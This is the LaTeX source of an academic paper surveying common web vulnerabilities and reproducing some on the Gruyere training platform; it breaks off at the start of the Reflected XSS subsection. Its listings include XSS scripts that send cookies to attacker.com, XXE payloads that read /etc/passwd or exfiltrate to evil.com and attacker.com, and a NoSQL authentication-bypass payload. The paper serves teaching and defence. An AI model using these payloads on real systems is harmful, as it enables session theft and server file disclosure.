\documentclass[manuscript,screen]{acmart}
\AtBeginDocument{%
  }
\PassOptionsToPackage{pdftex}{graphics}

\setcopyright{acmlicensed}
\copyrightyear{2018}

\usepackage{amsmath,amssymb,amsfonts}

\usepackage{booktabs}
\usepackage{multirow}
\usepackage{array}
\usepackage{makecell}
\usepackage{tabularx}

\usepackage{algorithmic}
\usepackage{listings}
\usepackage{xcolor}

\usepackage{float}
\usepackage{wrapfig}
\usepackage{picinpar}

\usepackage{pdfpages}
\usepackage{url}
\usepackage{hyperref}

\usepackage{soul,xcolor}
\usepackage{bbding}
\usepackage{pifont}
\usepackage{wasysym}
\usepackage{caption}

\usepackage{spotcolor}
\usepackage{xparse}
\usepackage{blindtext}
\usepackage{morewrites}
\usepackage{xkeyval}
\usepackage{natbib}

\definecolor{lightblue_qing}{RGB}{47,165,212}

\newcolumntype{L}[1]{>{\raggedright\arraybackslash}p{#1}}
\newcolumntype{C}[1]{>{\centering\arraybackslash}p{#1}}

\hypersetup{
    colorlinks=true,
    linkcolor=lightblue_qing,
    filecolor=magenta,      
    urlcolor=cyan,
    citecolor=lightblue_qing,
    pdftitle={Overleaf Example},
    pdfpagemode=FullScreen,
}

\acmYear{2018}
\acmDOI{XXXXXXX.XXXXXXX}
\acmConference[Conference acronym 'XX]{Make sure to enter the correct
  conference title from your rights confirmation email}{June 03--05,
  2018}{Woodstock, NY}
\acmISBN{978-1-4503-XXXX-X/2018/06}

\begin{document}

\title{Security Analysis of Web Applications Based on Gruyere}

\author{Yonghao Ni}
\affiliation{
  \institution{Hainan University}
  \country{China}
}
\email{1335020855@qq.com}
\authornote{Both Yonghao Ni and Zhongwen Li are co-first authors.}
\author{Zhongwen Li}
\authornotemark[1]
\affiliation{%
  \institution{Hainan University}
  \country{China}
}
 \email{lzw123@hainanu.edu.cn}

\author{Xiaoqi Li}
\affiliation{
  \institution{ Hainan University}
  \country{China}
}
\email{csxqli@ieee.org}

\renewcommand{\shortauthors}{Trovato et al.}

\begin{abstract}

With the rapid development of Internet technologies, web systems have become essential infrastructures for modern information exchange and business operations. However, alongside their expansion, numerous security vulnerabilities have emerged, making web security a critical research focus within the broader field of cybersecurity. These issues are closely related to data protection, privacy preservation, and business continuity, and systematic research on web security is crucial for mitigating malicious attacks and enhancing the reliability and robustness of network systems.
This paper first reviews the OWASP Top 10, summarizing the types, causes, and impacts of common web vulnerabilities, and illustrates their exploitation mechanisms through representative cases. Building upon this, the Gruyere platform is adopted as an experimental subject for analyzing known vulnerabilities. The study presents detailed reproduction steps for specific vulnerabilities, proposes comprehensive remediation strategies, and further compares Gruyere’s vulnerabilities with contemporary real-world cases. The findings suggest that, although Gruyere’s vulnerabilities are relatively outdated, their underlying principles remain highly relevant for explaining a wide range of modern security flaws.
Overall, this research demonstrates that web system security analysis based on Gruyere not only deepens the understanding of vulnerability mechanisms but also provides practical support for technological innovation and security defense. 

\end{abstract}



\maketitle

\section{Introduction}
\

With the rapid advancement of internet technology, web systems have become a critical infrastructure for exchanging information and processing business. However, their complexity has also led to the emergence of numerous security vulnerabilities, making web security a core research focus in cybersecurity. Web security not only concerns data protection and privacy but also directly impacts business continuity and system reliability\cite{chen2013dynamic}. Therefore, conducting web security research holds significant theoretical and practical importance for mitigating malicious attack risks and enhancing system robustness\cite{zangana2024exploring}.
Gruyere is a web application platform developed by Google specifically for security research. It integrates multiple typical vulnerabilities, covering cross-site scripting (XSS), cross-site request forgery (CSRF), and access control flaws\cite{douligeris2004ddos}. The platform is easy to operate and closely mirrors real-world scenarios, providing researchers with an experimental environment for vulnerability analysis and verification while serving as an ideal tool for teaching and training\cite{altaf2025vulnerability}. Research based on Gruyere can reveal shortcomings in existing protective mechanisms, drive the development of novel defense technologies, and provide references for the industry in vulnerability protection and risk control\cite{zivanic2022network}.

In recent years, scholars worldwide have made positive progress in the field of web security. However, deficiencies remain in vulnerability detection, the evolution of attack and defense techniques, and secure development processes\cite{murgia2024developing}. With the application of artificial intelligence and automation technologies, future web security research holds broad prospects in areas such as vulnerability detection and remediation, attack defense, and security engineering.
This paper takes the Gruyere platform as its research subject\cite{li2024detecting}. Through literature review and experimental reproduction, it classifies, analyzes, and validates typical web vulnerabilities while exploring corresponding defense strategies\cite{lubis2024web}. The research aims to deepen understanding of vulnerability mechanisms and security protection, thereby supporting innovation in web security technology, education and training, and defensive practices\cite{burley2019cybersecurity}.
\vspace{-2ex}
\section{Background}
\subsection{Web System Security}
\

Within the web security framework, diverse security threats exist at every layer. These threats are intertwined, potentially compromising the entire process from network communication to application logic and data storage. Consequently, they pose serious challenges to the confidentiality, integrity, and availability of the system\cite{hudnall2019educational}.
Distributed Denial-of-Service (DDoS) attacks represent one of the most typical threats at the network layer. Attackers often control a large number of compromised hosts and continuously send automated requests to the target server, thereby exhausting its computational and bandwidth resources\cite{jeberson2024web}. As a result, the server fails to respond to legitimate clients, causing service disruption. Another prevalent threat is \textit{Address Resolution Protocol (ARP) spoofing}. By constructing forged ARP messages, attackers can map the legitimate IP address of a gateway or host to their own MAC address, thereby conducting man-in-the-middle attacks within a local area network to steal or tamper with data\cite{wei2006preventing}.  
At the application layer, SQL injection and Cross-Site Scripting constitute the primary risks. SQL injection exploits insufficient input validation to embed malicious SQL statements into query fields, allowing attackers to bypass authentication, exfiltrate sensitive information, and even implant web shells to gain server control\cite{lin2024spafuzz}. Cross-Site Scripting, on the other hand, injects malicious JavaScript code into web pages, which is then executed on the client side. This leads to the disclosure of sensitive data, session hijacking, and content manipulation\cite{khochare2011survey}. In addition, \textit{Cross-Site Request Forgery} is another common threat, where attackers trick users into unknowingly submitting forged requests, potentially resulting in unauthorized operations such as fund transfers or password changes\cite{al2024career}.  
Data security challenges are primarily reflected in \textit{data exposure} and \textit{data tampering}. Data exposure typically results from application vulnerabilities, configuration errors, or operational mistakes, which can lead to the leakage of credentials, personal information, or business-sensitive data\cite{tehrani2024security}. Data tampering refers to unauthorized modification of database records through various attack vectors, thereby compromising data integrity and adversely affecting business stability and trustworthiness\cite{halfond2006classification}.  

\subsection{Web Security Framework}
\

The core components of a web security framework primarily include network security devices and authentication/encryption mechanisms. Among these, firewalls serve as the primary defense line, typically deployed at the boundary between web servers and external networks\cite{rey2024evaluating}. They filter traffic through predefined access control policies, thereby blocking unauthorized connections and data transmission to reduce external intrusion risks\cite{singh2014survey}. Firewalls can implement granular controls based on parameters such as IP addresses, port numbers, and communication protocols. Intrusion Detection Systems (IDS) monitor network traffic in real-time, issuing immediate alerts upon identifying potential attacks\cite{salim2024bert}. In contrast, Intrusion Prevention Systems (IPS) possess stronger proactive defense capabilities, automatically taking blocking measures such as discarding malicious packets or restricting abnormal connections\cite{patil2011cross}. For application-layer security risks, web Application Firewalls (WAFs) serve as specialized security tools, effectively identifying and defending against various web attacks. For identity authentication and access control, authentication mechanisms and authorization management work in tandem to verify user legitimacy while preventing unauthorized access and sensitive information leaks through permission allocation policies. To safeguard data confidentiality and integrity during transmission, common measures include encryption using algorithms like AES and RSA, supplemented by regular data backups for rapid recovery in case of loss or corruption\cite{kieyzun2009automatic}.
\vspace{-1ex}
\subsection{Web Security Protection}
\

The framework of web security protection encompasses both technical measures and organizational strategies. From a technical perspective, several key dimensions are involved. First, strict input validation and filtering mechanisms must be enforced to control user-provided data, thereby preventing common threats such as SQL injection and cross-site scripting attacks\cite{patil2015client}. Second, adherence to secure coding standards is essential, requiring developers and operators to fully understand security specifications, avoid the use of unsafe functions, and apply encryption to sensitive information. In addition, unnecessary system services and network ports should be disabled to minimize the attack surface. At the communication layer, the adoption of secure transmission protocols such as HTTPS ensures the confidentiality and integrity of data during transmission through encryption\cite{shalini2011prevention}. Furthermore, a comprehensive security auditing and monitoring system should be established to continuously observe and record web application activities, enabling the timely identification of anomalies and potential threats. Audit logs must retain sufficient events and coverage to support traceability and forensic analysis in the event of security incidents.  

From a strategic perspective, enhancing security awareness and skills through systematic training and education plays a crucial role. Web developers, system administrators, and end-users should be provided with targeted security training. Developers need to be familiar with common web vulnerabilities and their countermeasures, while administrators should master the configuration and management of security devices and perform regular security assessments and vulnerability scans\cite{mishra2014solving}. Moreover, a well-structured incident response plan must be developed to enable rapid containment and mitigation of damages when security incidents occur. By integrating technical safeguards with organizational strategies, the overall resilience and robustness of web systems can be significantly strengthened\cite{lu2025movescanner}.  
\section{Web Security Vulnerabilities}
\subsection{Injection Attack}
\

Injection attacks rank among the most common and severe security threats in web applications. Their fundamental method involves attackers embedding malicious commands within input fields to trick systems into executing unauthorized operations\cite{paul2024sql}. Such attacks may directly target databases, operating systems, or directory services, leading to data leaks, tampering, or even loss of system control\cite{liao2024eia}. Depending on the targeted component and exploitation method, injection attacks can be categorized into various types, such as SQL injection, NoSQL injection, command injection, LDAP injection, XPath injection, expression language injection, and ORM injection\cite{shema2010seven}.
\subsubsection{Database Injection Attacks}
\

SQL injection is one of the most common web application security vulnerabilities. Attackers execute unauthorized database operations by embedding malicious SQL statements within user inputs\cite{shi2024optimization}. Common techniques include Union Query Injection, Error-Based Injection, and Blind Injection. These methods can bypass conventional defenses in various environments, posing severe threats to database confidentiality and integrity\cite{kesharwani2012survey}.
Key defenses against SQL injection include employing prepared statements and parameterized queries to prevent input concatenation, using secure APIs and input validation mechanisms to restrict special characters, and enhancing protection through whitelist strategies. Additionally, adhering to the principle of least privilege by rationally allocating database access rights, supplemented by security measures like web application firewalls, reduces injection attack risks across multiple layers\cite{pandiaraja2015web}.
NoSQL injection has emerged as a significant threat with the increasing adoption of NoSQL databases. The essence of this attack lies in exploiting the flexibility of query languages and syntax features to bypass validation and manipulate data operations. Typical approaches include \textit{syntax injection}, where malicious payloads are directly embedded into queries, and \textit{operator injection}, which leverages query operators (e.g., \texttt{\$ne}, \texttt{\$or}, \texttt{\$where}) to achieve unauthorized access. Compared with traditional SQL injection, NoSQL injection demonstrates more diverse forms due to heterogeneous query languages and data models\cite{huang2013craxweb}.  

In practice, attackers often submit malformed or abnormal characters during fuzzing tests and analyze response deviations to identify potential vulnerabilities. For example, in MongoDB-based applications, payloads such as \texttt{\{"username": "admin", "password": \{"\$ne": null\}\}} may bypass authentication, while the use of \texttt{\$where} enables arbitrary JavaScript execution, potentially exposing sensitive records. Once exploited, such vulnerabilities may lead to unauthorized data disclosure or a complete compromise of database integrity \cite {rosa2012mitigating}. 
Mitigation strategies for NoSQL injection risks can be summarized in several key areas. One approach is to adopt parameterized queries and Object-Relational Mapping (ORM) frameworks such as Mongoose, which eliminate the need for direct string concatenation and thereby reduce the likelihood of injection. Another important measure is the enforcement of strict input validation combined with whitelist mechanisms, which prevents unsafe keywords and special characters from being incorporated into query logic\cite{kong2025uechecker}. In addition, JavaScript execution within queries should be disabled or restricted to limit the possibility of malicious exploitation. Finally, the principle of least privilege should be applied in access control to minimize the potential impact of an attack. By combining these layers of defense, the resilience of NoSQL databases against injection attacks can be significantly strengthened \cite{owasp2010top}.

\vspace{-1ex}
\subsubsection{Command Injection}
\

Command injection is essentially a code execution vulnerability that arises when an application fails to properly validate external inputs, thereby allowing attackers to craft malicious payloads that interfere with application logic and trigger unintended execution of system commands\cite{otoom2025risk}. Once exploited, such vulnerabilities may enable attackers to obtain full control over the server, exfiltrate sensitive data, deploy backdoors, or even conduct lateral movement, posing a severe threat to system security.  
From a technical perspective, command injection often occurs when the server invokes insecure functions to execute system commands\cite{maffeis2010object}. Examples include \texttt{system}, \texttt{exec}, \texttt{passthru}, \texttt{shell\_exec}, and \texttt{popen} in PHP. \texttt{System}, \texttt{popen}, and \texttt{subprocess.call} in Python, and \texttt{Runtime.getRuntime().exec()} in Java. These functions directly interact with the operating system, and without strict input sanitization, they can be exploited to execute arbitrary commands.  
Defense strategies against command injection can be grouped into three main aspects\cite{zhang2025penetration}. The first is rigorous input validation and sanitization, which ensures that malicious characters and command fragments are blocked before they reach the execution environment\cite{neef2024all}. The second is the adoption of a whitelist-based restriction mechanism that limits the range of permissible inputs and avoids reliance on high-risk system functions\cite{eberhardt2024vulngpt}. The third is the use of parameterized execution, which decouples user inputs from system commands and prevents the injection of arbitrary code. When applied together, these measures significantly reduce the likelihood of command injection and enhance the overall security posture of web systems \cite{felmetsger2010toward}.  
\subsubsection{Query Language Injection}
\

The Lightweight Directory Access Protocol, with its distinctive query architecture and syntax rules, is widely used in directory service systems for data retrieval. However, similar to SQL injection, LDAP injection exploits the lack of input validation in applications. By crafting malicious inputs, attackers can manipulate LDAP queries and perform unauthorized operations. Currently, Active Directory Application Mode (ADAM) and OpenLDAP are two commonly adopted implementations in enterprise and network environments\cite{artzi2010finding}.
LDAP injection typically arises in three scenarios. The first scenario involves single-filter injection. When a query contains only one condition, such as \texttt{(attribute=value)}, an attacker may insert additional fragments into the input, for example \texttt{(value)(inject\_filter)}, which results in a concatenated query like \texttt{(attribute=value)(inject\_filter)}. In OpenLDAP, such attempts are generally ignored, whereas in ADAM, multiple filters are not permitted and the query therefore fails, rendering the injection ineffective. The second scenario concerns multi-filter injection. If the original query employs logical operators such as OR, written as "\texttt{|}", attackers can construct inputs such as \texttt{(|(attribute=value)(inject\_filter))}\cite{peng2025multicfv}. In this case, OpenLDAP may parse only the first valid filter, but some LDAP clients or middleware are capable of processing multiple filters simultaneously, which introduces injection risks. The third scenario is syntax-check bypass. Some application frameworks validate filter syntax before sending requests to the server. However, attackers can craft inputs that remain syntactically valid, such as \texttt{((value)(injected\_filter))(\&(1=0))}, thereby evading detection and appending unintended filters to the query~\cite{garzotto2011enterprise}.

A common method for detecting LDAP injection is to submit requests that contain intentionally malformed characters and then observe the server's response. If error messages indicate that the query was executed, the application may be at risk of injection. Defensive strategies can be summarized as follows. First, secure functions such as \texttt{ldap\_escape} should be used to properly escape user input in order to prevent structural changes to the query. Second, whitelist-based validation needs to be enforced so that only permissible input is accepted. Finally, parameterized queries should be adopted to avoid concatenating user input directly with LDAP statements. These measures can significantly reduce the security risks posed by LDAP injection~\cite{offutt2002quality}.

XPath injection occurs when an attacker crafts malicious input that is embedded into the XPath expressions of a web application, thereby altering query semantics and causing unintended operations. The underlying principle is similar to SQL injection, where manipulating the query structure can bypass authentication or enable unauthorized access to sensitive data.
Common attack methods can be summarized in three categories. The first is logical condition bypass, where attackers introduce always true predicates that cause the query to succeed regardless of the original constraints\cite{zou2025malicious}. The second is string literal escaping, where attackers modify or terminate string literals to alter the query structure. The third is structural modification, where attackers insert additional predicates or path expressions that expand the query scope or enable access to unauthorized information. Defensive strategies follow the same principles as those for other injection attacks. Parameterized queries or variable binding should be adopted to prevent direct string concatenation. Strict input validation is required together with context-aware encoding of special characters. Data exposure should be minimized by avoiding the direct return of raw query results. In addition, the principle of least privilege must be applied to restrict access to sensitive data and reduce the overall security risks\cite{offutt2002quality}.

\subsubsection{Application-Level Expression Injection}
\

Expression Language (EL) allows dynamic evaluation of variables, function calls, and logical operations within templates or code. EL injection occurs when user input is directly incorporated into EL expressions without proper validation, enabling attackers to execute arbitrary EL code. This vulnerability typically arises when the server supports EL evaluation but fails to properly handle user input.
EL injection can manifest in multiple contexts. In JSP and Java-based environments such as Servlet and Spring MVC, attackers can manipulate EL expressions through unvalidated input to perform unauthorized operations or access sensitive information. In Spring-based applications, the Spring Expression Language (SpEL) supports reflection and Bean manipulation, and improperly handled input may allow attackers to read files or execute system commands. In Apache Struts2, Object-Graph Navigation Language (OGNL) expressions can be exploited to execute malicious Java code. Similarly, in Freemarker templates, unfiltered user input may be leveraged to execute system commands or other unauthorized operations\cite{paulson2005building}.
Effective mitigation strategies include disabling EL evaluation when not required, using secure APIs to handle user input and avoid direct expression parsing, applying parameterized input and whitelisting to prevent direct concatenation of user data into EL expressions, and restricting Java reflection and class access to prevent EL from executing system commands through reflection.

Object-Relational Mapping allows developers to interact with databases using an object-oriented programming paradigm without directly writing SQL statements. However, when user input is passed to ORM queries without proper validation, attackers can craft malicious input to bypass authentication, access sensitive data, or even execute arbitrary SQL commands. This type of vulnerability is referred to as ORM injection. The underlying principles of ORM injection are similar to those of other injection attacks. Effective mitigation primarily involves the use of parameterized queries and rigorous validation of all user inputs to prevent unauthorized database operations\cite{gupta2016enhanced}.
\subsection{Cross-Site Scripting}
\

Cross-Site Scripting is a type of client-side code injection attack that arises when web applications fail to properly validate or encode user input. In an XSS attack, malicious scripts are injected into legitimate web pages and executed by the end-user's browser, potentially compromising sensitive information. Commonly affected components include search forms, login interfaces, and other input-handling modules, with the primary target being client-side users. Depending on the browser type and version, the consequences of XSS attacks may vary, including credential theft, cookie capture, session hijacking, identity spoofing, generation of fake traffic, pop-up advertisements, and malware propagation\cite{parameshwaran2015dexterjs}.
Cross-Site Scripting attacks are typically divided into three categories.  

The first type is Reflected XSS. In this case, the attacker injects a malicious script into a URL. When the victim clicks the malicious link, the server reflects the injected code in the response, which is then executed in the browser. As shown in Listing~\ref{code1}, the PHP program does not filter user input, which introduces a potential vulnerability.An attacker may construct a malicious URL such as  
\url{http://example.com/?name=<script>alert('XSS')</script>}  
which, when visited, triggers the execution of the injected script in the browser.
When a victim visits this link, the script is executed. In a more severe case, an attacker may steal user credentials, as illustrated in Listing~\ref{code2}. The second type is Stored XSS. In this case, the malicious script is permanently stored in a database or file system and is executed whenever a user loads the affected page\cite{zhang2025risk}. As shown in Listing~\ref{code3}, the program directly stores user input into the database and echoes it without sanitization, leading to a potential security risk. If an attacker submits the payload shown in Listing~\ref{code4}, every user visiting the page will trigger script execution, potentially leading to cookie theft or account compromise. The third type is DOM-Based XSS. This attack occurs entirely on the client side. The attacker manipulates the Document Object Model (DOM) so that malicious scripts are executed in the browser. As shown in Listing~\ref{code5}, the program directly inserts input into the DOM without sanitization, which allows arbitrary script execution. If the victim visits a URL such as  
\url{http://example.com/?q=<script>alert('XSS')</script>} the malicious code will be executed in the browser\cite{shen2025blockchain}.

\begin{lstlisting}[language=PHP,caption={Reflected XSS vulnerability },label={code1}]
$name = $_GET["name"];
echo "Hello, " . $name; // unfiltered user input
\end{lstlisting}

\begin{lstlisting}[language=HTML,caption={Cookie stealing script},label={code2}]
<script>document.location="http://attacker.com/steal.php?cookie="+document.cookie</script>
\end{lstlisting}

\begin{lstlisting}[language=PHP,caption={Stored XSS vulnerability},label={code3}]
$comment = $_POST['comment'];
mysqli_query($conn, "INSERT INTO comments (text) VALUES ('$comment')");
echo "<p>$comment</p>"; // unfiltered input
\end{lstlisting}

\begin{lstlisting}[language=HTML,caption={Stored XSS attack payload},label={code4}]
<script>fetch('http://attacker.com/steal.php?cookie='+document.cookie)</script>
\end{lstlisting}

\begin{lstlisting}[language=Java,caption={DOM-Based XSS vulnerability },label={code5}]
var input = document.location.search;
document.getElementById("output").innerHTML = input; // direct DOM insertion
\end{lstlisting}

\subsection{Sensitive Data Exposure}
\

Sensitive data exposure arises primarily from inadequacies in application security, which prevent effective protection of confidential information and provide opportunities for attackers to gain unauthorized access to critical data. Such sensitive information typically includes user identity data (e.g., name, address, national ID, passport number), account credentials (e.g., username, password, tokens), financial information (e.g., credit card numbers, bank accounts), medical records (e.g., medical history, diagnoses), and business data (e.g., API keys, encryption keys, database backups). Common scenarios that may result in sensitive data exposure can be summarized as follows\cite{wang2025ai}.
One situation is the storage of passwords in plaintext. If a database is breached, attackers can directly obtain all user passwords. A secure approach is to store passwords with strong hashing algorithms.
Another situation arises when sensitive data is transmitted without encryption. Attackers may intercept the communication and capture account information or passwords. This risk can be reduced by enforcing HTTPS or adopting other secure transmission protocols.
Sensitive information can also be leaked through API responses. For instance, if an API returns user passwords or credit card details, attackers may exploit this weakness. A proper defense includes removing sensitive fields from responses, applying strict access control, and minimizing the data revealed through APIs.
Data exposure may further occur through code or logs that disclose database usernames, server details, or similar information, which can then be leveraged for brute-force or targeted attacks. Sensitive details should not appear in logs or source code.
Finally, misconfigured web servers may allow directory or file exposure, giving attackers access to files such as .git/, backup.sql, config.php, or admin/config.json. Adequate access control and server configuration are necessary to prevent such problems\cite{li2021hybrid}.

\subsection{Authentication and Access Control Vulnerabilities}
\

Broken authentication refers to security vulnerabilities within the authentication process that may allow attackers to bypass verification steps, impersonate legitimate users, or illegally gain account access. Common risks include weak passwords, credential leaks, improper session management, lack of multi-factor authentication, and insufficient protection against brute-force attacks. Users often choose simple passwords like "123456", "password", or "admin", which are vulnerable to dictionary attacks. Once database credentials are compromised, attackers may leverage this information for credential stuffing attacks across other platforms. Key defenses against such threats include enforcing strict password policies, limiting consecutive failed login attempts, and enabling multi-factor authentication. Session fixation attacks involve attackers controlling session IDs and forcing victims to use them, thereby hijacking identities. Session hijacking attacks rely on XSS or traffic interception to steal session IDs. Mitigating these risks requires combining multiple security strategies, such as using HttpOnly cookies, enabling CSRF protection, and strengthening session management to safeguard user accounts\cite{peng2025mining}.

Access control is a fundamental security mechanism designed to ensure that users can only access data or perform operations within their authorized scope. When access control is inadequately designed or implemented, attackers may bypass permission restrictions to access, modify, or delete resources without authorization\cite{xiang2025security}. Common access control vulnerabilities include horizontal privilege escalation, where ordinary users access other users' data, vertical privilege escalation, where ordinary users gain access to administrative functions, forced browsing by modifying request parameters to reach restricted resources, improper API access control where endpoints lack adequate authentication or authorization, and misconfigured cross-origin resource sharing that may expose sensitive information.
Defensive measures involve adhering to the principle of least privilege to grant users only the access necessary to perform their tasks, enforcing strict permission checks on the server side instead of relying on frontend validation, establishing a robust role-based access control system, ensuring that APIs require authentication and authorization for all endpoints, and employing unpredictable resource identifiers while validating access rights on the server side to prevent unauthorized access\cite{li2025interaction}.

\subsection{Vulnerabilities in Data Parsing and Deserialization}
\

XML External Entity (XXE) injection is caused by flaws in the XML parsing process. Attackers may exploit the parser’s handling of external entities, which can lead to sensitive data disclosure, local file access, server-side request forgery, or denial-of-service (DoS) attacks. XXE attacks are generally divided into four categories.  
The first type is Local File Disclosure. Attackers may design a malicious XML to retrieve sensitive files from the server. As shown in Listing~\ref{code:xxe_local}, the entity definition references the system file \texttt{/etc/passwd}, and the parser replaces the entity with the file contents. The second type is Server-Side Request Forgery (SSRF)\cite{niu2025natlm}. When external URLs are allowed, attackers may induce the server to send unauthorized requests. Listing~\ref{code:xxe_ssrf} shows an example where the parser attempts to access an internal administrative resource. The third type is Remote File Inclusion. If the parser accepts remote resources, attackers can supply malicious files. As shown in Listing~\ref{code:xxe_rfi}, the entity loads a crafted XML from an attacker-controlled domain, which may lead to execution of malicious code. The fourth type is Blind XXE. Even without direct output, attackers can exfiltrate data through external channels. Listing~\ref{code:xxe_blind} illustrates how a crafted request leaks file content via DNS or HTTP queries\cite{zhou2025blockchain}. 

\begin{lstlisting}[language=XML,caption={Local File Disclosure in XXE},label={code:xxe_local}]
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user>
  <name>&xxe;</name>
</user>
\end{lstlisting}

\begin{lstlisting}[language=XML,caption={XXE leading to SSRF},label={code:xxe_ssrf}]
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://internal-system/admin">
]>
<user>
  <name>&xxe;</name>
</user>
\end{lstlisting}

\begin{lstlisting}[language=XML,caption={Remote File Inclusion through XXE},label={code:xxe_rfi}]
<!DOCTYPE foo [
<!ENTITY remote SYSTEM "http://evil.com/malicious.xml">
]>
<user>
  <name>&remote;</name>
</user>
\end{lstlisting}

\begin{lstlisting}[language=XML,caption={Blind XXE data exfiltration},label={code:xxe_blind}]
<!DOCTYPE foo [
<!ENTITY leak SYSTEM "http://attacker.com/log?data=file:///etc/passwd">
]>
<user>
  <name>&leak;</name>
</user>
\end{lstlisting}

XXE is a widespread vulnerability in web applications and must be mitigated by disabling external entity resolution, using secure parsers, and enforcing strict input validation.  
Insecure deserialization occurs when applications process user-supplied serialized objects without validation. This vulnerability generally falls into three categories.  
The first type is Arbitrary Code Execution. Attackers craft malicious objects that trigger code execution during deserialization. As shown in Listing~\ref{code:deserialization_java}, Java’s \texttt{ObjectInputStream.readObject()} can be abused to execute attacker-supplied code.  The second type is Logical Attacks. Attackers tamper with serialized data to bypass authentication or access control. Listing~\ref{code:deserialization_php} shows an example where PHP’s \texttt{unserialize()} may be used to escalate privileges.  The third type is Denial of Service. Attackers send large or recursive malicious serialized data to exhaust system resources. As shown in Listing~\ref{code:deserialization_python}, Python’s \texttt{pickle.loads()} may trigger resource consumption. Insecure deserialization is a critical vulnerability that can result in remote code execution, privilege escalation, or denial of service. Mitigation requires disabling deserialization of untrusted data, validating and sanitizing all inputs, applying integrity checks or digital signatures, and deploying web Application Firewalls\cite{jin2025blockchain}.

\begin{lstlisting}[language=Java,caption={Java deserialization vulnerability},label={code:deserialization_java}]
ObjectInputStream in = new ObjectInputStream(socket.getInputStream());
Object obj = in.readObject(); // may execute malicious code
\end{lstlisting}

\begin{lstlisting}[language=PHP,caption={PHP deserialization attack},label={code:deserialization_php}]
<?php
$data = $_COOKIE['user'];
$user = unserialize($data); // may bypass authentication
?>
\end{lstlisting}

\begin{lstlisting}[language=Python,caption={Python deserialization DoS attack},label={code:deserialization_python}]
import pickle
payload = b"..."
obj = pickle.loads(payload)  # may cause resource exhaustion
\end{lstlisting}

\subsection{Insecure System Configuration and Vulnerable Components}
\

Security misconfiguration refers to flaws in the configuration of systems, servers, databases, or applications, which may allow attackers to gain system privileges, access sensitive information, modify data, or control the server. Common issues include enabled debug modes (which may expose sensitive information or allow remote code execution), default or weak credentials, improper file and directory permissions, excessive error information, outdated servers or frameworks, incorrect CORS configuration, and unnecessary services or open ports.
The use of vulnerable components, such as outdated libraries, frameworks, or plugins, can also introduce security risks. Even if the application code is secure, attackers can exploit known vulnerabilities in these components to compromise the system.
Countermeasures include disabling debug modes, enforcing strong passwords with periodic changes, properly configuring file and directory permissions, hiding sensitive error messages, keeping servers and components up-to-date, restricting CORS domains, disabling unnecessary services, and performing regular audits and automated security updates of system configurations and component dependencies.

If an application or system uses third-party libraries, frameworks, or software components with known security vulnerabilities, attackers can exploit these vulnerabilities to perform attacks such as remote code execution, privilege escalation, and data leakage.
The risk of using vulnerable components arises primarily from the high dependency of enterprise applications on open-source software. Common libraries such as Spring, Log4j, Struts, and Jackson may contain publicly disclosed vulnerabilities (CVEs), which attackers can directly leverage. Delays in updating or patching by enterprises or developers can result in prolonged use of outdated components.
Typical attacks include remote code execution (e.g., Log4j2 RCE), SQL/ORM injection (e.g., older versions of Hibernate), and denial-of-service attacks.
Mitigation strategies include regularly updating dependencies, using tools such as OWASP Dependency-Check to scan for vulnerabilities, avoiding high-risk components, and restricting the execution of external code to prevent deserialization and other vulnerability exploitation.

\section{EVALUATION}
\subsection{Cross-Site Scripting in Gruyere}
\subsubsection{File Upload Cross-Site Scripting}
\

File Upload Cross-Site Scripting is a severe security vulnerability. Attackers can upload files containing malicious script payloads, enabling these scripts to execute within the web application environment. This leads to security issues, including unauthorized access, exposure of sensitive data, and further system exploitation. In the Google Gruyere case, this vulnerability enabled attackers to bypass existing security measures, compromising system integrity and availability. It could even be leveraged to trigger more complex attacks like Denial of Service or Server-Side Template Injection (SSTI).
In the experiment, an authenticated user submitted a file containing an XSS script through the target website's upload function. The purpose of this script was to read and display the document's cookie value, which represents a typical cross-site scripting attack. After the file was successfully uploaded, it was directly processed by the Google Gruyere application without proper validation. As a result, when accessing the file, the malicious script was executed automatically by the browser. The page first displayed the message "Orr hacked you!", followed by an alert box showing the content of the current session cookie.
The proof of concept (POC) employed a simple JavaScript payload, as shown in Listing~\ref{code:6}.

\begin{lstlisting}[language=HTML, caption={XSS File Upload Payload}, label={code:6}]
<!DOCTYPE html>
<html>
<h1>Orr hacked you!</h1>
<script>
    alert(document.cookie);
</script>
</body>
</html>
\end{lstlisting}

Defending against File Upload XSS vulnerabilities hinges on multi-layered input validation and execution restrictions. First, applications must implement strict file upload validation mechanisms, accepting only specified file types and hosting user-uploaded content within isolated domains to block malicious scripts from accessing sensitive resources on the main domain. Second, before files enter system processing, their contents require comprehensive scanning and filtering using robust security scanning and validation tools to promptly detect and remove potential malicious code. Suspicious files should be outright rejected to reduce the attack surface. Finally, deploying Content Security Policies (CSP) imposes strict constraints on script execution scope, permitting only scripts from trusted sources to run within the application. This further enhances resistance to XSS attacks. The coordinated application of these multi-layered security controls significantly reduces the exploitability of file-upload-based XSS vulnerabilities while elevating the system's overall security posture.
\subsubsection{Reflected XSS}
\

\begin{figure}[h]
    \centering
